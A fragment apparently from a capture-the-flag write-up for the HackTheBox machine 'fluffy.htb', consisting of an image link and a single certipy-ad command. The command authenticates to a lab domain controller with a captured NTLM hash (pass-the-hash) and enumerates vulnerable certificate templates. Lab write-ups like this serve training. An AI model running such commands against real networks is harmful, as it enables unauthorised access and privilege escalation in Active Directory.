 certipy-ad find -dc-ip 10.129.60.204 -u ca_svc@fluffy.htb -hashes "aad3b435b51404eeaad3b435b51404ee:ca0f4f9e9eb8a092addf53bb03fc98c8" -stdout -vulnerable